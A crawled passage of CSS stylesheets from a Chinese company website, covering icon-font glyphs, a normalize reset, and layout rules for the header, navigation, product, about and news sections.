  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: text/css
request_url: http://www.tjdem.com/Templates/Templates/style/normalize-ybl.css
body_size: 548
content:
html {
    color: #000;
    background: #FFF
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img,
input,
button {
    border: 0
}

input,
button {
    outline: none;
}

address,
caption,
cite,
code,
dfn,
em,
/* strong, */
th,
var {
    font-style: normal;
    font-weight: normal
}

ol,
ul {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

input,
textarea,
select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    *font-size: 100%
}

legend {
    color: #000
}

a {
    text-decoration: none;
    display: inline-block;
}

img {
    vertical-align: middle;
}

/*
body{
    font-family: "微软雅黑";
    color: #999999;
    font-size: 12px;
    background-color: #f5f5f5;
}*/

--- FILE ---
content_type: text/css
request_url: http://www.tjdem.com/Templates/Templates/style/index.css
body_size: 7694
content:
@charset "UTF-8";
.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

a { color: #000; }

a:hover { text-decoration: none; color: initial; }

a:link { text-decoration: none; }

a:visited { text-decoration: none; }

a:focus { text-decoration: none; }

[role=button] { outline: none; }

i { font-style: normal; }

.uppercase { text-transform: uppercase; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_flex { display: flex; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

/*=============  公共部分结束  =============*/
/*  头部  */
header { /*  导航条  */ }

header .header_top { background-color: #313945; font-size: 14px; color: #d0d1d3; line-height: 25px; }

header .header_top .container { padding: 0; display: flex; justify-content: space-between; align-items: center; }

header .header_top .container::before, header .header_top .container::after { display: none; }

header .header_top .container .ht_left span { font-size: 12px; }

header .header_top .container .ht_right { display: flex; align-items: center; }

header .header_top .container .ht_right > span { font-size: 13px; color: #fff; }

header .header_top .container .ht_right > span i.iconfont { font-size: 20px; color: #000; }

header .header_top .container .ht_right > span strong { font-size: 20px; color: #ff0a00; }

@media screen and (max-width: 1200px) { header .header_top .container .ht_right > span strong { font-size: 18px; } }

header .header_top .container .ht_right > a { margin-left: 30px; background: url("./images/alibaba_img_02.jpg") no-repeat center/cover; width: 128px; height: 32px; }

@media screen and (max-width: 1200px) { header .header_top .container .ht_right > a { margin-left: 5px; } }

header .header_content .row { display: flex; }

header .header_content .row .hc_left { display: flex; align-items: center; padding: 20px 0 20px 15px; }

header .header_content .row .hc_left .company_logo img { width: 100%; }

header .header_content .row .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .row .hc_right .hcr_l { display: flex; align-items: center; }

header .header_content .row .hc_right .hcr_l > span { font-size: 43px; margin-right: 10px; color: #d12521; }

header .header_content .row .hc_right .hcr_l .two_line_eng { text-align: left; }

header .header_content .row .hc_right .hcr_l .two_line_eng .zxrx { position: relative; font-size: 16px; }

header .header_content .row .hc_right .hcr_l .two_line_eng span:last-child { color: #2a2a2a; font-size: 25px; font-weight: bold; text-shadow: 2px 2px 4px #fff; }

header .header_content .row .hc_right .hcr_l .two_line_eng span i { color: #d12521; }

header .header_content .row .hc_right .hcr_r { margin-left: 50px; display: flex; padding: 20px 0; }

header .header_content .row .hc_right .hcr_r .saoyisao { display: flex; justify-content: center; align-items: center; position: relative; width: 10px; margin-left: 10px; margin-right: 3px; }

header .header_content .row .hc_right .hcr_r .saoyisao .l_kuo { position: absolute; top: -5px; left: 3px; transform: rotateZ(90deg); }

header .header_content .row .hc_right .hcr_r .saoyisao .r_kuo { position: absolute; bottom: -4px; right: 2px; transform: rotateZ(90deg); }

header nav.navbar.bootsnav.navbar-default { margin-bottom: 0; border: none; border-radius: 0; min-height: initial; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 40px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .text { text-align: left; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .text p { line-height: 1; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .text .ch { color: #000; font-size: 25px; font-weight: bold; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .text .ch { font-size: 20px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .text .en { color: #7b7b7b; font-size: 13.7px; margin-top: 5px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; align-self: flex-end; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .nationwide_tel { display: flex; justify-content: flex-end; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .nationwide_tel .icon { width: 42px; height: 32px; background: url("./images/top_tel_icon.png") no-repeat center/contain; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .nationwide_tel > span { font-size: 18px; color: #005eb0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .nationwide_tel > span .red { color: #d92a31; font-size: 30px; }

@media screen and (min-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::before { left: 100%; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::after { left: 0; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #000; padding: 42px 12px; z-index: 99; font-size: 16px; line-height: 1; overflow: hidden; position: relative; transition: all .5s ease; text-align: left; margin-bottom: 0; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a > span::before, header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a > span::after { content: ""; background-color: rgba(209, 37, 33, 0.2); width: 50%; height: 100%; position: absolute; left: -100%; top: 0; transition: all 0.3s ease 0s; }

@media (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a > span::before, header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a > span::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a > span::after { width: 100%; height: 2px; top: 50%; transform: translateY(-50%); left: 100%; transition: all 0.3s ease 0.1s; }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 42px 4px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 15px 12px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul { top: 100%; transition: all 0.8s ease 0s; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before, header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { content: "e619"; font-family: "iconfont"; position: absolute; top: 50%; right: 5px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: none; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

@media (min-width: 993px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on ul { top: 110%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_ru > a { border-bottom: 3px solid #d12521; padding-bottom: 39px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_ru > a { padding-bottom: 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav .dropdown-menu { border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav .dropdown-menu li a { padding: 10px; color: #000; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav .dropdown-menu li a:hover { color: #d12521; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; transform: scale(1.1); }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.service { margin-bottom: 50px; }

.service .c_content .container { position: relative; z-index: 2; margin-top: -40px; }

.service .c_content .container .row { display: flex; align-items: center; }

.service .c_content .container .row .right ul { display: flex; }

.service .c_content .container .row .right ul li { padding: 6px; background-color: #fdfdfd; }

.service .c_content .container .row .right ul li:hover { background-color: #d12521; }

.service .c_content .container .row .right ul li:hover .out_box { border: 1px solid #d84d54; color: #fff; }

.service .c_content .container .row .right ul li:hover .out_box .img i { color: #fff; }

.service .c_content .container .row .right ul li:hover .out_box .ch { border-color: #fff; }

.service .c_content .container .row .right ul li:hover .out_box .add { color: #fff; border-color: #fff; }

.service .c_content .container .row .right ul li .out_box { padding: 35px 20px 80px 20px; border: 1px solid #fdfdfd; display: flex; flex-direction: column; align-items: center; justify-content: flex-start; position: relative; }

.service .c_content .container .row .right ul li .out_box .img { position: relative; width: 90px; height: 90px; margin: 0 auto; }

.service .c_content .container .row .right ul li .out_box .img i { display: inline-block; z-index: 999; position: absolute; top: 50%; left: 50%; transform: translate3d(-50%, -50%, 0); font-size: 45px; color: #323232; }

.service .c_content .container .row .right ul li .out_box .img span { display: inline-block; padding: 40px; border: 2px solid #f0f0f0; border-radius: 50%; }

.service .c_content .container .row .right ul li .out_box .img span img { width: 80px; height: 80px; }

.service .c_content .container .row .right ul li .out_box > span { display: block; }

.service .c_content .container .row .right ul li .out_box .ch { width: 100%; font-size: 20px; font-weight: bold; margin-top: 23px; padding-bottom: 20px; border-bottom: 1px solid #666666; }

.service .c_content .container .row .right ul li .out_box .en { margin-top: 20px; padding: 0 15px; font-size: 14px; line-height: 18px; }

.service .c_content .container .row .right ul li .out_box .add { position: absolute; left: 50%; bottom: 10%; transform: translateX(-50%); margin-top: 30px; width: 24px; height: 24px; line-height: 23px; border: 1px solid #666666; border-radius: 50%; font-size: 20px; color: #666666; }

.product_cate { background: #fafafa url("./images/pro_bg.jpg") no-repeat; background-size: cover; padding-top: 60px; padding-bottom: 60px; }

@media screen and (max-width: 768px) { .product_cate { padding-top: 2.08333rem; padding-bottom: 2.08333rem; } }

.product_cate .pro_cont .container .row dl dt .common_title { line-height: 1; padding: 0 15px; }

.product_cate .pro_cont .container .row dl dt .common_title .en { font-size: 35px; font-weight: bold; color: #222222; }

@media (max-width: 768px) { .product_cate .pro_cont .container .row dl dt .common_title .en { font-size: 22px; } }

.product_cate .pro_cont .container .row dl dt .common_title .ch { color: #222222; font-size: 16px; margin: 15px 0; display: inline-block; position: relative; }

@media (max-width: 768px) { .product_cate .pro_cont .container .row dl dt .common_title .ch { font-size: 15px; } }

.product_cate .pro_cont .container .row dl dt .common_title .ch::before, .product_cate .pro_cont .container .row dl dt .common_title .ch::after { content: ''; background-color: #222; width: 40px; height: 1px; position: absolute; top: 50%; }

.product_cate .pro_cont .container .row dl dt .common_title .ch::before { left: -60px; }

.product_cate .pro_cont .container .row dl dt .common_title .ch::after { right: -60px; }

.product_cate .pro_cont .container .row dl dt .common_title .tit { font-size: 13px; color: #6a6a6a; letter-spacing: 2px; line-height: 1.3; }

@media (max-width: 768px) { .product_cate .pro_cont .container .row dl dt .common_title .tit { font-size: 12px; } }

.product_cate .pro_cont .container .row dl dd .pro_content { position: relative; padding-top: 30px; }

@media screen and (max-width: 768px) { .product_cate .pro_cont .container .row dl dd .pro_content { padding-top: 1.04167rem; } }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items { display: flex; flex-wrap: wrap; justify-content: center; }

@media screen and (max-width: 768px) { .product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items { flex-direction: column; align-items: center; } }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items > li { margin-top: 45px; }

@media screen and (max-width: 768px) { .product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items > li { margin-top: 1.5625rem; } }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items > li a { position: relative; width: 100%; height: 100%; }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items > li a .img { overflow: hidden; position: relative; z-index: 3; height: 100%; }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items > li a .img img { width: 100%; height: 100%; transition: transform 0.5s ease-in-out; }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items > li a .text { position: absolute; z-index: 4; width: 100%; height: 40%; left: 0; display: flex; flex-direction: column; align-items: center; justify-content: center; color: #fff; }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items > li a .text .ch { font-size: 20px; margin-top: 15px; font-weight: bold; }

@media screen and (max-width: 768px) { .product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items > li a .text .ch { margin-top: 0.52083rem; font-size: 16px; } }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items > li a .text .en { font-size: 12px; color: #aeb6bb; }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item1 { width: 35.4%; }

@media (max-width: 992px) { .product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item1 { width: 50%; } }

@media (max-width: 768px) { .product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item1 { width: 80%; } }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item1 .text { top: 0; }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item1 .text .icon { width: 71px; height: 44px; background: url("./images/pro_cate_icon01_03.png") no-repeat center/contain; }

@media screen and (max-width: 768px) { .product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item1 .text .icon { width: 2.46528rem; height: 1.52778rem; } }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item2 { width: 35.4%; }

@media (max-width: 992px) { .product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item2 { width: 50%; } }

@media (max-width: 768px) { .product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item2 { width: 80%; } }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item2 .text { bottom: 0; }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item2 .text .icon { width: 61px; height: 59px; background: url("./images/pro_cate_icon02.png") no-repeat center/contain; }

@media screen and (max-width: 768px) { .product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item2 .text .icon { width: 2.11806rem; height: 2.04861rem; } }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item3 { width: 29.2%; }

@media (max-width: 992px) { .product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item3 { width: 50%; } }

@media (max-width: 768px) { .product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item3 { width: 80%; } }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item3 .text { top: 0; }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item3 .text .icon { width: 47px; height: 49px; background: url("./images/pro_cate_icon03.png") no-repeat center/contain; }

@media screen and (max-width: 768px) { .product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item3 .text .icon { width: 1.63194rem; height: 1.70139rem; } }

.product_cate .pro_cont .container .row dl dd .pro_content ul.pro_items .item3 .text .ch { color: #313131; }

.about { background: url("./images/about_bg_02.jpg") no-repeat; background-size: cover; padding-top: 60px; padding-bottom: 60px; }

@media screen and (max-width: 768px) { .about { padding-top: 2.08333rem; padding-bottom: 2.08333rem; } }

.about .container .row dl dt .common_title { line-height: 1; padding: 0 15px; }

.about .container .row dl dt .common_title .en { font-size: 35px; font-weight: bold; color: #222222; }

@media (max-width: 768px) { .about .container .row dl dt .common_title .en { font-size: 22px; } }

.about .container .row dl dt .common_title .ch { color: #222222; font-size: 16px; margin: 15px 0; display: inline-block; position: relative; }

@media (max-width: 768px) { .about .container .row dl dt .common_title .ch { font-size: 15px; } }

.about .container .row dl dt .common_title .ch::before, .about .container .row dl dt .common_title .ch::after { content: ''; background-color: #222; width: 40px; height: 1px; position: absolute; top: 50%; }

.about .container .row dl dt .common_title .ch::before { left: -60px; }

.about .container .row dl dt .common_title .ch::after { right: -60px; }

.about .container .row dl dt .common_title .tit { font-size: 13px; color: #6a6a6a; letter-spacing: 2px; line-height: 1.3; }

@media (max-width: 768px) { .about .container .row dl dt .common_title .tit { font-size: 12px; } }

.about .container .row dl dd .pro_content { position: relative; padding-top: 30px; }

@media screen and (max-width: 768px) { .about .container .row dl dd .pro_content { padding-top: 1.04167rem; } }

.about .container .row dl dd .pro_content ul.pro_items { display: flex; flex-wrap: wrap; justify-content: center; }

@media screen and (max-width: 992px) { .about .container .row dl dd .pro_content ul.pro_items { flex-direction: column; align-items: center; } }

.about .container .row dl dd .pro_content ul.pro_items > li { margin-top: 45px; }

@media screen and (max-width: 992px) { .about .container .row dl dd .pro_content ul.pro_items > li { margin-top: 0; } }

.about .container .row dl dd .pro_content ul.pro_items > li a { position: relative; width: 100%; height: 100%; }

.about .container .row dl dd .pro_content ul.pro_items > li a:hover .img img { transform: scale(1.2); }

.about .container .row dl dd .pro_content ul.pro_items > li a .img { overflow: hidden; position: relative; z-index: 3; height: 100%; }

.about .container .row dl dd .pro_content ul.pro_items > li a .img img { width: 100%; height: 100%; transition: transform 0.5s ease-in-out; }

.about .container .row dl dd .pro_content ul.pro_items > li a .text { position: absolute; z-index: 4; width: 100%; height: 100%; left: 0; display: flex; flex-direction: column; align-items: center; justify-content: center; color: #fff; }

.about .container .row dl dd .pro_content ul.pro_items > li a .text .ch { font-size: 20px; margin-top: 15px; font-weight: bold; }

@media screen and (max-width: 768px) { .about .container .row dl dd .pro_content ul.pro_items > li a .text .ch { margin-top: 0.52083rem; font-size: 16px; } }

.about .container .row dl dd .pro_content ul.pro_items > li a .text .en { font-size: 12px; color: #aeb6bb; }

.about .container .row dl dd .pro_content ul.pro_items .item_left { width: 62%; }

@media (max-width: 992px) { .about .container .row dl dd .pro_content ul.pro_items .item_left { width: 100%; } }

.about .container .row dl dd .pro_content ul.pro_items .item_left .text { top: 0; padding: 0 110px; }

@media (max-width: 768px) { .about .container .row dl dd .pro_content ul.pro_items .item_left .text { padding: 0 20px; } }

.about .container .row dl dd .pro_content ul.pro_items .item_left .text .en { font-size: 14px; color: #fff; line-height: 1.4; margin: 30px 0; }

@media (max-width: 768px) { .about .container .row dl dd .pro_content ul.pro_items .item_left .text .en { margin: 1.04167rem 0; } }

@media (max-width: 450px) { .about .container .row dl dd .pro_content ul.pro_items .item_left .text .en { font-size: 12px; } }

.about .container .row dl dd .pro_content ul.pro_items .item_left .text .more { background-color: #d12521; border-radius: 20px; padding: 8px 30px; display: flex; justify-content: center; align-items: center; }

.about .container .row dl dd .pro_content ul.pro_items .item_left .text .more i:last-of-type { margin-left: 5px; }

@media (max-width: 768px) { .about .container .row dl dd .pro_content ul.pro_items .item_left .text .more { padding: 0.27778rem 1.04167rem; } }

.about .container .row dl dd .pro_content ul.pro_items .item_right { width: 38%; display: flex; flex-direction: column; }

@media (max-width: 992px) { .about .container .row dl dd .pro_content ul.pro_items .item_right { width: 100%; } }

.about .container .row dl dd .pro_content ul.pro_items .item_right .box1 { display: flex; }

.about .container .row dl dd .pro_content ul.pro_items .item_right .box1 .text { bottom: 0; }

.about .container .row dl dd .pro_content ul.pro_items .item_right .box1 .text .icon { width: 61px; height: 59px; background: url("./images/about_img02_icon.png") no-repeat center/contain; }

@media screen and (max-width: 768px) { .about .container .row dl dd .pro_content ul.pro_items .item_right .box1 .text .icon { width: 2.11806rem; height: 2.04861rem; } }

.about .container .row dl dd .pro_content ul.pro_items .item_right .box2 { display: flex; }

.about .container .row dl dd .pro_content ul.pro_items .item_right .box2 .text { bottom: 0; }

.about .container .row dl dd .pro_content ul.pro_items .item_right .box2 .text .icon { width: 62px; height: 71px; background: url("./images/about_img03_icon.png") no-repeat center/contain; }

@media screen and (max-width: 768px) { .about .container .row dl dd .pro_content ul.pro_items .item_right .box2 .text .icon { width: 2.15278rem; height: 2.46528rem; } }

/* 新闻  */
.news { padding: 60px 0; background: url("./images/pro_bg.jpg") no-repeat center/cover; }

@media screen and (max-width: 768px) { .news { padding: 1.73611rem 0; } }

.news dl dt .container .row .common_title { line-height: 1; padding: 0 15px; }

.news dl dt .container .row .common_title .en { font-size: 35px; font-weight: bold; color: #222222; }

@media (max-width: 768px) { .news dl dt .container .row .common_title .en { font-size: 22px; } }

.news dl dt .container .row .common_title .ch { color: #222222; font-size: 16px; margin: 15px 0; display: inline-block; position: relative; }

@media (max-width: 768px) { .news dl dt .container .row .common_title .ch { font-size: 15px; } }

.news dl dt .container .row .common_title .ch::before, .news dl dt .container .row .common_title .ch::after { content: ''; background-color: #222; width: 40px; height: 1px; position: absolute; top: 50%; }

.news dl dt .container .row .common_title .ch::before { left: -60px; }

.news dl dt .container .row .common_title .ch::after { right: -60px; }

.news dl dt .container .row .common_title .tit { font-size: 13px; color: #6a6a6a; letter-spacing: 2px; line-height: 1.3; }

@media (max-width: 768px) { .news dl dt .container .row .common_title .tit { font-size: 12px; } }

.news dl dd { margin-top: 50px; }

@media (max-width: 768px) { .news dl dd { margin-top: 1.38889rem; } }

.news dl dd .news_content .container .row { display: flex; position: relative; }

@media (max-width: 1200px) { .news dl dd .news_content .container .row { display: block; } }

.news dl dd .news_content .container .row .common_pro { padding-right: 30px; padding-left: 30px; }

@media (max-width: 768px) { .news dl dd .news_content .container .row .common_pro { padding-right: 45px; padding-left: 45px; } }

@media (max-width: 468px) { .news dl dd .news_content .container .row .common_pro { padding-right: 15px; padding-left: 15px; } }

.news dl dd .news_content .container .row .common_pro .cp_content { margin-top: 10px; }

.news dl dd .news_content .container .row .common_pro .cp_content .row .col-sm-6 { text-align: center; }

@media (max-width: 768px) { .news dl dd .news_content .container .row .common_pro .cp_content .row .col-sm-6:last-of-type { margin-top: 15px; } }

.news dl dd .news_content .container .row .common_pro .cp_content .row .col-sm-6 > a { width: 100%; }

.news dl dd .news_content .container .row .common_pro .cp_content .row .col-sm-6 > a:hover .top img { transform: scale(1.2); }

.news dl dd .news_content .container .row .common_pro .cp_content .row .col-sm-6 > a:hover .top .title { color: rgba(209, 37, 33, 0.7); }

.news dl dd .news_content .container .row .common_pro .cp_content .row .col-sm-6 > a:hover .pro_desc { color: rgba(209, 37, 33, 0.7); }

.news dl dd .news_content .container .row .common_pro .cp_content .row .col-sm-6 > a .top .img { overflow: hidden; }

.news dl dd .news_content .container .row .common_pro .cp_content .row .col-sm-6 > a .top .img img { width: 100%; transition: all .4s ease-in-out; }

.news dl dd .news_content .container .row .common_pro .cp_content .row .col-sm-6 > a .top .title { text-align: left; font-size: 16px; margin-top: 15px; color: #222; font-weight: bold; line-height: 1.7; }

.news dl dd .news_content .container .row .common_pro .cp_content .row .col-sm-6 > a .pro_desc { text-align: left; margin-top: 5px; font-size: 14px; color: #626262; line-height: 1.5; }

.news dl dd .news_content .container .row .line { position: absolute; top: 0; right: 40%; width: 1px; height: 100%; background-color: #bebebe; }

.news dl dd .news_content .container .row .hot_news { padding-right: 30px; padding-left: 50px; }

@media screen and (min-width: 768px) and (max-width: 1200px) { .news dl dd .news_content .container .row .hot_news { margin-top: 30px; } }

@media screen and (max-width: 768px) { .news dl dd .news_content .container .row .hot_news { margin-top: 1.04167rem; padding-right: 15px; padding-left: 15px; } }

.news dl dd .news_content .container .row .hot_news > ul { height: 100%; display: flex; flex-direction: column; justify-content: space-around; }

.news dl dd .news_content .container .row .hot_news > ul li:nth-child(n + 2) { margin-top: 20px; }

.news dl dd .news_content .container .row .hot_news > ul li a { display: flex; }

.news dl dd .news_content .container .row .hot_news > ul li a:hover .date { color: rgba(209, 37, 33, 0.7); }

.news dl dd .news_content .container .row .hot_news > ul li a .date { width: 13%; display: flex; flex-direction: column; justify-content: center; padding-right: 20px; border-right: 1px solid #797979; color: #888; }

.news dl dd .news_content .container .row .hot_news > ul li a .date .day { font-size: 40px; font-weight: bold; }

@media screen and (max-width: 768px) { .news dl dd .news_content .container .row .hot_news > ul li a .date .day { font-size: 25px; } }

.news dl dd .news_content .container .row .hot_news > ul li a .date .month { font-size: 20px; }

@media screen and (max-width: 768px) { .news dl dd .news_content .container .row .hot_news > ul li a .date .month { font-size: 18px; } }

